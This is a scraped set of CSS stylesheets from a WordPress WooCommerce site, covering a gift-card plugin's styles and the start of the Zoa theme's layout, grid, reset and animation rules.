    border: 2px solid #e2e6e7;
    padding: 2px;
    background-clip: content-box;
    color: #292f38;
    font-size: 0;
    text-align: center;
    cursor: pointer;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    -webkit-transition: border-color .35s ease;
    transition: border-color .35s ease;  
    */
 
    
}

.woof_image_term.checked, .woof_image_term:hover {
    border-color: #292f38 !important;
}

.woof_image_checked {
    width: 25px;
    height: 25px;
    background-color: red;
    position: absolute;
    z-index: 999;
    display: none;
}



--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/plugins/woocommerce-ultimate-gift-card/assets/css/mwb_wgm_common.css?ver=6.8.3
body_size: 1013
content:
#TB_window {
  left: 0 !important;
  margin: 0 auto !important;
  max-width: 600px !important;
  right: 0 !important;
  top: 10% !important;
  width: 95% !important;
  /*IOS issue(Mobile device)*/
  -webkit-overflow-scrolling: touch!important;
  z-index: 9999999;    
}
#TB_window iframe#TB_iframeContent {
  margin: 0 auto;
  max-width: 600px;
  width: 100% !important;
  height: 480px!important;
}
.product_cat-gift-card h1 {
 margin-bottom: 15px!important;

}
.mwb_wgm_added_wrapper > .mwb_wgm_section {
 
  margin-bottom: 25px !important;
}
.mwb_wgm_added_wrapper label {
 color: #666666 ;
 font-size: 14px;

}
.mwb_wgm_added_wrapper input {
 font-family: Montserrat,"Helvetica Neue",sans-serif!important;

height: auto;
padding: 6px 10px;
}
textarea#mwb_wgm_message {
    padding: 10px 10px;
}
.mwb_wgm_added_wrapper > p input.mwb_wgm_to_email {
 margin-bottom: 20px;
 margin-top: 7px;
}
.mwb_wgm_added_wrapper .mwb_wgm_message {
  display: block;
  margin-bottom: 3px;
  width: 100%;
 
}
.mwb_wgm_info {
  display: block;
  margin-top: 3px;
}



.mwb_wgm_from_name, .mwb_wgm_send_date.hasDatepicker, .input-text.mwb_wgm_price {
  width: 100%!important;
}
.mwb_wgm_to_email {
  width: 100%!important;
}
#mwb_wgm_to_email, #mwb_wgm_to_ship, #mwb_wgm_to_download, #mwb_wgm_message, #mwb_wgm_to_name_optional, .mwb_wgm_added_wrapper .mwb_wgm_from_name, .mwb_wgm_send_date {
 border: 1px solid #f1f1f1 ;
}
#mwb_wgm_browse_img{
  border: 1px solid #f1f1f1 ;
}
.mwb_wgm_send_giftcard {
  margin-right: 5px;
}
#mwb_wgm_price {
 padding: 6px 8px;
 width: 99%;
}
.mwb_wgm_added_wrapper .mwb_wgm_msg_info {
 display: block;
 font-size: 13px;
}
.mwb_wgm_added_wrapper .mwb_gm_method{
  display:block;
}
.mwb_wgm_added_wrapper #mwb_wgm_send_date {
  border: 1px solid #f1f1f1;
 
}.mwb_wgm_added_wrapper .mwb_wgm_to_email{
margin-bottom: 10px  !important;
}

.mwb_wgm_added_wrapper .mwb_wgm_disable:focus {
 background: #f7f7f7 linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0)) repeat scroll 0 0;
 border-bottom: none;
}
.mwb_wgm_pre_selected_temp {
  border: 3px solid #9e9e9e !important;
  border-radius: 5px;
  margin-right: 12px;
}
.mwb_wgm_featured_img {
  margin-right: 12px;
  margin-bottom: 10px;
  border: solid 3px #d2d2d2 ;
  background-color: #00897b;
  display: inline-block;
}
.mwb_wgm_delivery_method {
  border: 1px solid #f1f1f1;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.12);
  margin-bottom: 25px;
  padding: 20px;
}

@media only screen and (max-width: 640px){
  #TB_window > iframe#TB_iframeContent {
  height: 400px !important;
  }
  /*IOS issue(Mobile device)*/
  #TB_window {
   height: 80vh;
   overflow-y: scroll;
 }
}
@media only screen and (max-width: 768px){
  .mwb_wgm_added_wrapper input[type="text"], .mwb_wgm_added_wrapper textarea{
    font-size: 12px;
  }
}
/*====================================
=            custom style            =
====================================*/
.product_cat-gift-card {
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.14);
  padding: 30px;
}
 .product_cat-gift-card h1 {

  position: relative;
}

 .product_cat-gift-card h1.product_title.entry-title::before {
    background-color: #575757;
    bottom: -8px;
    content: "";
    height: 2px;
    position: absolute;
    width: 45%;
}
.product_cat-gift-card .woocommerce-product-gallery__image.flex-active-slide {
  max-width: 300px;
  width: 100%;
}
.product_cat-gift-card .price {
  margin: 15px 0;
}
.product_cat-gift-card .woocommerce form.cart, .woocommerce-page form.cart {
  margin-top: 20px!important;
}
.product_cat-gift-card .mwb_wgm_added_wrapper > p label {
  display: block;
  font-size: 15px;
  margin-top: 10px;
  padding-bottom: 6px;
}
.product_cat-gift-card input[type="text"], .product_cat-gift-card input[type="email"], .product_cat-gift-card input[type="url"], .product_cat-gift-card input[type="password"], .product_cat-gift-card input[type="search"] {
  padding: 7px !important;
}
.product_cat-gift-card .mwb_wgm_from_name, .product_cat-gift-card .mwb_wgm_send_date.hasDatepicker, .product_cat-gift-card .input-text.mwb_wgm_price {
  border: 1px solid #f1f1f1 ;
  width: 100% !important;
}
.product_cat-gift-card input,.product_cat-gift-card textarea{
  border: 1px solid #f1f1f1!important;
}

.product_cat-gift-card .woocommerce-product-gallery__image {
  border: 1px solid #f1f1f1;
  border-radius: 5px;
  padding: 5px;
}
.product_cat-gift-card input:active, .product_cat-gift-card textarea:active {
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
}
.product_cat-gift-card .mwb_wgm_send_giftcard {
  margin-bottom: 7px;
  margin-right: 7px;
}

/*=====  End of custom style  ======*/
.mwb_wgm_added_wrapper > p {
  margin-bottom: 3px;
}
.amount_wrapper{
    padding: 12px 15px;
    font-size: 16px;
    display: inline-block;
}
#mwb_check_balance{
    padding: 12px 15px;
    font-size: 16px;
}
#mwb_wgm_loader {
    background-color: rgba(255, 255, 255, 0.6);
    bottom: 0;
    height: 100%;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 99999;
}
#mwb_wgm_loader img {
    display: block;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: 40%;
}
.gift_card_balance_email, .gift_card_code{
  width: 50%;
}
.gift_card_balance_email {
  margin-bottom: 25px;
}
.gift_card_code {
  margin-bottom: 25px;
}
.mwb_check_balance {
  margin-top: 15px;
}
/* custom css for redeem iframe*/
.mwb_redeem_embed {
  width: 100%;
  height: 610px;
  display: block;
}

#mwb_wgm_setting_wrapper input[type=text], #mwb_wgm_setting_wrapper input[type=number], #mwb_wgm_setting_wrapper select {
  padding: 5px 10px!important;
}

.show_if_wgm_gift_card>p>label {
  padding-right: 15px;
}

--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/themes/zoa/style.css?ver=6.8.3
body_size: 46859
content:
@charset "UTF-8";
/*
* Theme Name: Zoa
* Version: 2.1
* Description: Zoa theme from Haintheme
* Author: Haintheme
* Author URI: http://themeforest.net/user/haintheme
* Theme URI: http://haintheme.com
* Text Domain: zoa
* License: GNU General Public License version 3.0
* License URI: http://www.gnu.org/licenses/gpl-3.0.html
* Tags: custom-background, threaded-comments, custom-menu, featured-images, full-width-template, theme-options
*/
/*
TABLE OF CONTENTS:
    # variables
    # mixins
    # modules
    # general
    # site
    # custom
    # plugin
*/
/* VARIABLES */
/* MIXINS */
.row {
  margin-left: -15px;
  margin-right: -15px;
}

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

@media (min-width: 768px) {
  .container {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .container {
    width: 1200px;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

.col-xs-1 {
  width: 8.33333%;
}

.col-xs-2 {
  width: 16.66667%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-4 {
  width: 33.33333%;
}

.col-xs-5 {
  width: 41.66667%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-7 {
  width: 58.33333%;
}

.col-xs-8 {
  width: 66.66667%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-10 {
  width: 83.33333%;
}

.col-xs-11 {
  width: 91.66667%;
}

.col-xs-12 {
  width: 100%;
}

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-1 {
    width: 8.33333%;
  }
  .col-sm-2 {
    width: 16.66667%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-4 {
    width: 33.33333%;
  }
  .col-sm-5 {
    width: 41.66667%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-7 {
    width: 58.33333%;
  }
  .col-sm-8 {
    width: 66.66667%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-10 {
    width: 83.33333%;
  }
  .col-sm-11 {
    width: 91.66667%;
  }
  .col-sm-12 {
    width: 100%;
  }
}

@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-1 {
    width: 8.33333%;
  }
  .col-md-2 {
    width: 16.66667%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-4 {
    width: 33.33333%;
  }
  .col-md-5 {
    width: 41.66667%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-7 {
    width: 58.33333%;
  }
  .col-md-8 {
    width: 66.66667%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-10 {
    width: 83.33333%;
  }
  .col-md-11 {
    width: 91.66667%;
  }
  .col-md-12 {
    width: 100%;
  }
}

@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-1 {
    width: 8.33333%;
  }
  .col-lg-2 {
    width: 16.66667%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-4 {
    width: 33.33333%;
  }
  .col-lg-5 {
    width: 41.66667%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-7 {
    width: 58.33333%;
  }
  .col-lg-8 {
    width: 66.66667%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-10 {
    width: 83.33333%;
  }
  .col-lg-11 {
    width: 91.66667%;
  }
  .col-lg-12 {
    width: 100%;
  }
}

/* custom */
/* filter */
.flex, .ie-detected .tns-controls [data-controls], .ht-pagination ul .page-numbers,
.woocommerce-pagination ul .page-numbers, .post-nav-item, .search-submit, .menu-layout-6 .content-center, .menu-layout-7 .menu-7-content, .page-header.ph-layout-1 .container, .scroll-to-top, .woocommerce-wishlist .yith-wcwl-share li a, .onsale, .loop-action, #close-cart-sidebar, .product_list_widget .remove_from_cart_button, .woocommerce-cart .woocommerce-cart-form .product-remove .remove, .video-popup-btn, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .quick-view-close-btn, .select2-container--default .select2-selection--single .select2-selection__arrow, .product-categories.zoa-product-categories .accordion-cat-toggle, .flash-sale-cd, .flash-sale-cd .cd-item, .flash-sale-cd .cd-time {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  align-items: center;
}

.inline-flex, .theme-page-links span, .blog-article .theme-social-icon a, .blog-article .woocommerce-wishlist .yith-wcwl-share a, .woocommerce-wishlist .blog-article .yith-wcwl-share a, .shop-cart-count, .swatch.swatch-label, .p-attr-swatch, .loop-action .product-quick-view-btn, .loop-action .zoa-add-to-cart-btn, .loop-action .added_to_cart, .loop-action .yith-wcwl-add-to-wishlist a, .cart-sidebar-content .woocommerce-mini-cart__buttons a, .flash-sale-atc a {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: inline-flex;
  -webkit-box-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  align-items: center;
}

.ht-grid {
  margin-left: -15px;
  margin-right: -15px;
  min-height: 1px;
}

.ht-grid-item {
  padding-left: 15px;
  padding-right: 15px;
  float: left;
  min-height: 1px;
  min-height: 1px;
}

@media (min-width: 1024px) {
  .ht-grid-1 .ht-grid-item {
    width: calc( 100% / 1);
  }
  .ht-grid-2 .ht-grid-item {
    width: calc( 100% / 2);
  }
  .ht-grid-2 .ht-grid-item:nth-of-type(2n+3) {
    clear: both;
  }
  .ht-grid-3 .ht-grid-item {
    width: calc( 100% / 3);
  }
  .ht-grid-3 .ht-grid-item:nth-of-type(3n+4) {
    clear: both;
  }
  .ht-grid-4 .ht-grid-item {
    width: calc( 100% / 4);
  }
  .ht-grid-4 .ht-grid-item:nth-of-type(4n+5) {
    clear: both;
  }
  .ht-grid-5 .ht-grid-item {
    width: calc( 100% / 5);
  }
  .ht-grid-5 .ht-grid-item:nth-of-type(5n+6) {
    clear: both;
  }
  .ht-grid-6 .ht-grid-item {
    width: calc( 100% / 6);
  }
  .ht-grid-6 .ht-grid-item:nth-of-type(6n+7) {
    clear: both;
  }
  .ht-grid-7 .ht-grid-item {
    width: calc( 100% / 7);
  }
  .ht-grid-7 .ht-grid-item:nth-of-type(7n+8) {
    clear: both;
  }
  .ht-grid-8 .ht-grid-item {
    width: calc( 100% / 8);
  }
  .ht-grid-8 .ht-grid-item:nth-of-type(8n+9) {
    clear: both;
  }
  .ht-grid-9 .ht-grid-item {
    width: calc( 100% / 9);
  }
  .ht-grid-9 .ht-grid-item:nth-of-type(9n+10) {
    clear: both;
  }
  .ht-grid-10 .ht-grid-item {
    width: calc( 100% / 10);
  }
  .ht-grid-10 .ht-grid-item:nth-of-type(10n+11) {
    clear: both;
  }
  .ht-grid-11 .ht-grid-item {
    width: calc( 100% / 11);
  }
  .ht-grid-11 .ht-grid-item:nth-of-type(11n+12) {
    clear: both;
  }
  .ht-grid-12 .ht-grid-item {
    width: calc( 100% / 12);
  }
  .ht-grid-12 .ht-grid-item:nth-of-type(12n+13) {
    clear: both;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
  .ht-grid-tablet-1 .ht-grid-item {
    width: calc( 100% / 1);
  }
  .ht-grid-tablet-2 .ht-grid-item {
    width: calc( 100% / 2);
  }
  .ht-grid-tablet-2 .ht-grid-item:nth-of-type(2n+3) {
    clear: both;
  }
  .ht-grid-tablet-3 .ht-grid-item {
    width: calc( 100% / 3);
  }
  .ht-grid-tablet-3 .ht-grid-item:nth-of-type(3n+4) {
    clear: both;
  }
  .ht-grid-tablet-4 .ht-grid-item {
    width: calc( 100% / 4);
  }
  .ht-grid-tablet-4 .ht-grid-item:nth-of-type(4n+5) {
    clear: both;
  }
  .ht-grid-tablet-5 .ht-grid-item {
    width: calc( 100% / 5);
  }
  .ht-grid-tablet-5 .ht-grid-item:nth-of-type(5n+6) {
    clear: both;
  }
  .ht-grid-tablet-6 .ht-grid-item {
    width: calc( 100% / 6);
  }
  .ht-grid-tablet-6 .ht-grid-item:nth-of-type(6n+7) {
    clear: both;
  }
  .ht-grid-tablet-7 .ht-grid-item {
    width: calc( 100% / 7);
  }
  .ht-grid-tablet-7 .ht-grid-item:nth-of-type(7n+8) {
    clear: both;
  }
  .ht-grid-tablet-8 .ht-grid-item {
    width: calc( 100% / 8);
  }
  .ht-grid-tablet-8 .ht-grid-item:nth-of-type(8n+9) {
    clear: both;
  }
  .ht-grid-tablet-9 .ht-grid-item {
    width: calc( 100% / 9);
  }
  .ht-grid-tablet-9 .ht-grid-item:nth-of-type(9n+10) {
    clear: both;
  }
  .ht-grid-tablet-10 .ht-grid-item {
    width: calc( 100% / 10);
  }
  .ht-grid-tablet-10 .ht-grid-item:nth-of-type(10n+11) {
    clear: both;
  }
  .ht-grid-tablet-11 .ht-grid-item {
    width: calc( 100% / 11);
  }
  .ht-grid-tablet-11 .ht-grid-item:nth-of-type(11n+12) {
    clear: both;
  }
  .ht-grid-tablet-12 .ht-grid-item {
    width: calc( 100% / 12);
  }
  .ht-grid-tablet-12 .ht-grid-item:nth-of-type(12n+13) {
    clear: both;
  }
}

@media (max-width: 767px) {
  .ht-grid-mobile-1 .ht-grid-item {
    width: calc( 100% / 1);
  }
  .ht-grid-mobile-2 .ht-grid-item {
    width: calc( 100% / 2);
  }
  .ht-grid-mobile-2 .ht-grid-item:nth-of-type(2n+3) {
    clear: both;
  }
  .ht-grid-mobile-3 .ht-grid-item {
    width: calc( 100% / 3);
  }
  .ht-grid-mobile-3 .ht-grid-item:nth-of-type(3n+4) {
    clear: both;
  }
  .ht-grid-mobile-4 .ht-grid-item {
    width: calc( 100% / 4);
  }
  .ht-grid-mobile-4 .ht-grid-item:nth-of-type(4n+5) {
    clear: both;
  }
  .ht-grid-mobile-5 .ht-grid-item {
    width: calc( 100% / 5);
  }
  .ht-grid-mobile-5 .ht-grid-item:nth-of-type(5n+6) {
    clear: both;
  }
  .ht-grid-mobile-6 .ht-grid-item {
    width: calc( 100% / 6);
  }
  .ht-grid-mobile-6 .ht-grid-item:nth-of-type(6n+7) {
    clear: both;
  }
  .ht-grid-mobile-7 .ht-grid-item {
    width: calc( 100% / 7);
  }
  .ht-grid-mobile-7 .ht-grid-item:nth-of-type(7n+8) {
    clear: both;
  }
  .ht-grid-mobile-8 .ht-grid-item {
    width: calc( 100% / 8);
  }
  .ht-grid-mobile-8 .ht-grid-item:nth-of-type(8n+9) {
    clear: both;
  }
  .ht-grid-mobile-9 .ht-grid-item {
    width: calc( 100% / 9);
  }
  .ht-grid-mobile-9 .ht-grid-item:nth-of-type(9n+10) {
    clear: both;
  }
  .ht-grid-mobile-10 .ht-grid-item {
    width: calc( 100% / 10);
  }
  .ht-grid-mobile-10 .ht-grid-item:nth-of-type(10n+11) {
    clear: both;
  }
  .ht-grid-mobile-11 .ht-grid-item {
    width: calc( 100% / 11);
  }
  .ht-grid-mobile-11 .ht-grid-item:nth-of-type(11n+12) {
    clear: both;
  }
  .ht-grid-mobile-12 .ht-grid-item {
    width: calc( 100% / 12);
  }
  .ht-grid-mobile-12 .ht-grid-item:nth-of-type(12n+13) {
    clear: both;
  }
}

/* skew */
/* translate */
.duration, .theme-page-links a span, a, #commentform #comment, #commentform #author,
#commentform #email, #commentform #submit, #sidebar-menu-content .theme-primary-menu a:before, #menu-overlay, .footer-subscribe-form input, .footer-subscribe-form button, .p-attr-swatch:before, .yith-wcwl-add-to-wishlist, .woocommerce-MyAccount-content .woocommerce-EditAccountForm button[type="submit"], .woocommerce-address-fields .button:hover, .hover-product-image, #shop-cart-sidebar:after, #close-cart-sidebar, #shop-overlay, .woocommerce-cart .woocommerce-cart-form .actions button[type="submit"], .woocommerce-cart .woocommerce-shipping-calculator button[type="submit"], form.woocommerce-checkout #place_order, .form-row input[type="text"],
.form-row input[type="tel"],
.form-row input[type="email"],
.form-row input[type="password"], .form-row textarea, .single-gallery-slider .pro-carousel-image .tns-controls button, .cart .single_add_to_cart_button, #shop-quick-view, .quick-view-content .quick-view-images .tns-controls button, .quick-view-content .quick-view-images .tns-nav, .quick-view-close-btn, .price_slider_wrapper .price_slider_amount button, .product-categories .accordion-cat-toggle:before, .widget-products-filter.filter-by-color .pf-link:before, .widget-products-filter.filter-by-label .pf-item span {
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.delay {
  -webkit-transition-delay: 0.3s;
  transition-delay: 0.3s;
}

/* MODULES */
/*--------------------------------------------------------------
Reset
--------------------------------------------------------------*/
*,
*:before,
*:after {
  box-sizing: border-box;
  outline: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

html {
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  background-color: #fff;
}

body {
  overflow-x: hidden;
  margin: 0;
  word-wrap: break-word;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary,
audio,
canvas,
progress,
video {
  display: block;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

ol {
  list-style: decimal;
}

ul {
  list-style: disc;
}

ul,
ol {
  padding-left: 20px;
}

iframe,
embed,
figure,
figcaption {
  border: 0;
  margin: 20px 0;
  max-width: 100%;
}

iframe {
  margin: 0;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
}

td p:last-child {
  margin-bottom: 0;
}

blockquote,
blockquote:before,
blockquote:after,
q,
q:before,
q:after {
  content: "";
}

img,
video {
  max-width: 100%;
  height: auto;
  vertical-align: middle;
  border: 0;
  -ms-interpolation-mode: bicubic;
}

audio,
canvas,
video {
  display: inline;
  zoom: 1;
}

.cl {
  clear: both;
}

.flw, .widget_recent_posts_thumbnail .widget_recent_post_thumbnail_item,
.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .widget_recent_post_thumbnail_item, .widget_recent_posts_thumbnail .blog-recent-post-thumbnail-sumary span,
.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-sumary span, .theme-page-links, .comment-post-pingback, .ht-pagination,
.woocommerce-pagination, .blog-article, .blog-article .entry-footer .tagcloud, .posts-nav, #respond, #commentform #comment, #comments, #comments .navigation, .comment-list, .comment-list .children, .comment-item, .comment-text, .blog .blog-article-sum, .elementor-widget, .widget select, .search-form, .search-field, .flickr-widget, #theme-footer, .footer-bot, .footer-logo, .footer-copyright, .footer-bot-right, #theme-menu-layout, .menu-layout, #theme-menu-pusher, #theme-page-header, .page-header, .footer-subscribe-form, .pro-swatch-list, .woocommerce-account .u-column1, .woocommerce-account .u-column2, .woocommerce-MyAccount-navigation, .woocommerce-MyAccount-content, .woocommerce-MyAccount-content .woocommerce-EditAccountForm button[type="submit"], .cart-sidebar-content .variation, .cart-sidebar-content .quantity, .product_list_widget, .product_list_widget .mini_cart_item, .woocommerce-cart .woocommerce-cart-form, .woocommerce-cart .cart-collaterals, .woocommerce-cart .cart_totals, form.woocommerce-checkout, form.woocommerce-checkout #customer_details, form.woocommerce-checkout #order_review, form.woocommerce-checkout #place_order, .form-row, .form-row select, .form-row input[type="text"],
.form-row input[type="tel"],
.form-row input[type="email"],
.form-row input[type="password"], .form-row textarea, .single-gallery-slider.single-gallery-horizontal .pro-carousel-thumb, .single-gallery-slider.single-gallery-horizontal .pro-carousel-image, .single-gallery-slider .summary, .product-type-variable .variations td, .product-type-variable .variations tr, .product_meta, .product_meta > span, .woocommerce-tabs .tabs, .woocommerce-tabs .woocommerce-Tabs-panel, .woocommerce-Reviews .comment_container, .woocommerce-Reviews .comment_container .comment-text, .upsells.products,
.related.products, .widget.widget_shopping_cart .product_list_widget .quantity, .widget.widget_shopping_cart .woocommerce-mini-cart__total, .widget.widget_shopping_cart .woocommerce-mini-cart__buttons, .widget.widget_shopping_cart .variation, .price_slider_wrapper .price_slider, .widget_products li,
.widget_recent_reviews li,
.widget_top_rated_products li,
.widget_recently_viewed_products li, .wd-pro-flash-sale {
  float: left;
  width: 100%;
}

.display-none {
  display: none;
}

.display-block {
  display: block;
}

.display-inline-block {
  display: inline-block;
}

.display-table {
  display: table;
}

.display-flex {
  display: flex;
}

.display-inline-flex {
  display: inline-flex;
}

.display-inline {
  display: inline;
}

.display-initial {
  display: initial;
}

.display-inherit {
  display: inherit;
}

.text-center {
  text-align: center;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-justify {
  text-align: justify;
}

.hidden {
  display: none;
}

.float-left {
  float: left;
}

.float-right {
  float: right;
}

.float-none {
  float: none;
}

.screen-reader-text,
.sr-only {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

/* sticky style - author
------------------------------------------------->*/
.sticky,
.bypostauthor {
  background: rgba(0, 0, 0, 0);
}

/* caption
------------------------------------------------->*/
.wp-caption {
  margin-bottom: 15px;
  max-width: 100%;
}

.wp-caption img[class*='wp-image-'] {
  display: block;
  margin: 0;
}

.wp-caption .wp-caption-text {
  margin-top: 5px;
  color: #686868;
  font-size: 13px;
  font-size: 14px;
  font-style: italic;
  line-height: 1.6153846154;
  padding-top: 0.5384615385em;
}

.wp-caption .wp-caption-text a {
  color: #7b98aa;
}

/* gallery image columns
------------------------------------------------->*/
.gallery-icon img {
  margin: 0 auto;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-item {
  width: 100%;
  display: inline-block;
  text-align: center;
  vertical-align: top;
  margin-top: 0 !important;
}

.gallery-caption {
  color: #686868;
  display: block;
  font-size: 13px;
  font-size: 0.8125rem;
  font-style: italic;
  margin-bottom: 0;
}

/* Alignments
------------------------------------------------->*/
.alignleft {
  float: left;
  margin: 0.375em 1.75em 1.75em 0;
}

.alignright {
  float: right;
  margin: 0.375em 0 1.75em 1.75em;
}

.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto 1.75em;
}

/* blog password form
------------------------------------------------->*/
.post-password-form label {
  float: left;
  display: -webkit-inline-flex;
  display: inline-flex;
  align-items: center;
}

.post-password-form input[type='password'] {
  height: 36px;
  min-width: 240px;
  max-width: 100%;
  padding: 0 10px;
  float: right;
  margin-left: 10px;
  margin-right: 10px;
  border: 1px solid #ddd;
}

.post-password-form input[type='submit'] {
  height: 36px;
  padding: 0 20px;
  cursor: pointer;
  border: 0;
  float: left;
  background: #333;
  color: #fff;
}

/* widget calendar
------------------------------------------------->*/
#wp-calendar {
  width: 100%;
}

#wp-calendar caption {
  text-align: left;
  margin-bottom: 10px;
}

#wp-calendar * {
  text-align: center;
}

#wp-calendar #prev {
  text-align: left;
}

#wp-calendar #next {
  text-align: right;
}

#wp-calendar td,
#wp-calendar th {
  padding: 10px 5px;
}

/* widget recen posts with thumbnail
------------------------------------------------->*/
.widget_recent_posts_thumbnail .widget_recent_post_thumbnail_item + .widget_recent_post_thumbnail_item,
.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .widget_recent_post_thumbnail_item + .widget_recent_post_thumbnail_item {
  margin-top: 15px;
}

.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-img,
.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-img {
  float: left;
  width: 70px;
}

.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-sumary,
.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-sumary {
  width: -webkit-calc( 100% - 80px);
  width: -moz-calc( 100% - 80px);
  width: calc( 100% - 80px);
  margin-left: 9px;
  float: left;
}

.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-sumary a,
.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-sumary a {
  font-weight: 600;
  line-height: initial;
}

.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-sumary span,
.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-sumary span {
  margin-top: 10px;
  font-size: 12px;
  color: #aaaaaa;
}

/* Template: Paginated
------------------------------------------------->*/
.theme-page-links {
  margin-top: 20px;
}

.theme-page-links a:hover span {
  background: #ccc;
}

.theme-page-links a span {
  background: #ddd;
  border: 1px solid #ddd;
  color: #333;
}

.theme-page-links span {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  background: #333;
  color: #fff;
}

/* Template: Pingbacks And Trackbacks
------------------------------------------------->*/
.comment-post-pingback {
  line-height: 24px;
  border-bottom: 1px solid #ddd;
  padding-bottom: 12px;
}

.comment-post-pingback + .comment-post-pingback {
  margin-top: 12px;
}

.comment-post-pingback + .comment-item {
  margin-top: 50px;
}

.comment-post-pingback .comment-edit-link {
  float: right;
  margin-left: 20px;
}

.comment-post-pingback .url {
  margin-left: 7px;
}

.comment-post-pingback .url:hover {
  text-decoration: underline;
}

/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.7.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2018 Daniel Eden
 */
@-webkit-keyframes bounce {
  from,
  20%,
  53%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
